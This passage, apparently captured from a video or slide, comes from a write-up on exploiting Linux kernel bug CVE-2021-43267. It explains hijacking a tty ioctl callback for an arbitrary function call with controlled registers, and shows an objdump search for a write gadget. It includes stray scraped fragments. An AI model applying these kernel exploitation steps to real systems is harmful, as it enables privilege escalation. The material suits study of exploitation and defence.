 to do cleanup and resume the kernel thread like nothing ever happened.
If we look at the prototype of the ioctl callback from the ops list, we see:
int (*ioctl)(struct tty_struct *tty, unsigned int cmd, unsigned long
arg);
We can set both cmd and arg from the userland invocation easily!
So effectively we have an arbitrary function call where we control the 2nd
and 3rd argument (RSI and RDX respectively). Well, cmd is actually truncated
to 32bit, but that's good enough.
Let's try to look for some gadget sequence that allows us to do an arbitrary
write:
$ objdump -D -j .text ./vmlinux \
| grep -C1 'mov %rsi,(%rdx)' \
| grep -B2 ret
..
c0 xor %eax,%eax
89 32 mov %rsi,(%rdx)
ret
..
Exploiting CVE-2021-43267
https://haxx.in/posts/pwning-tipc/
zi
S
Specter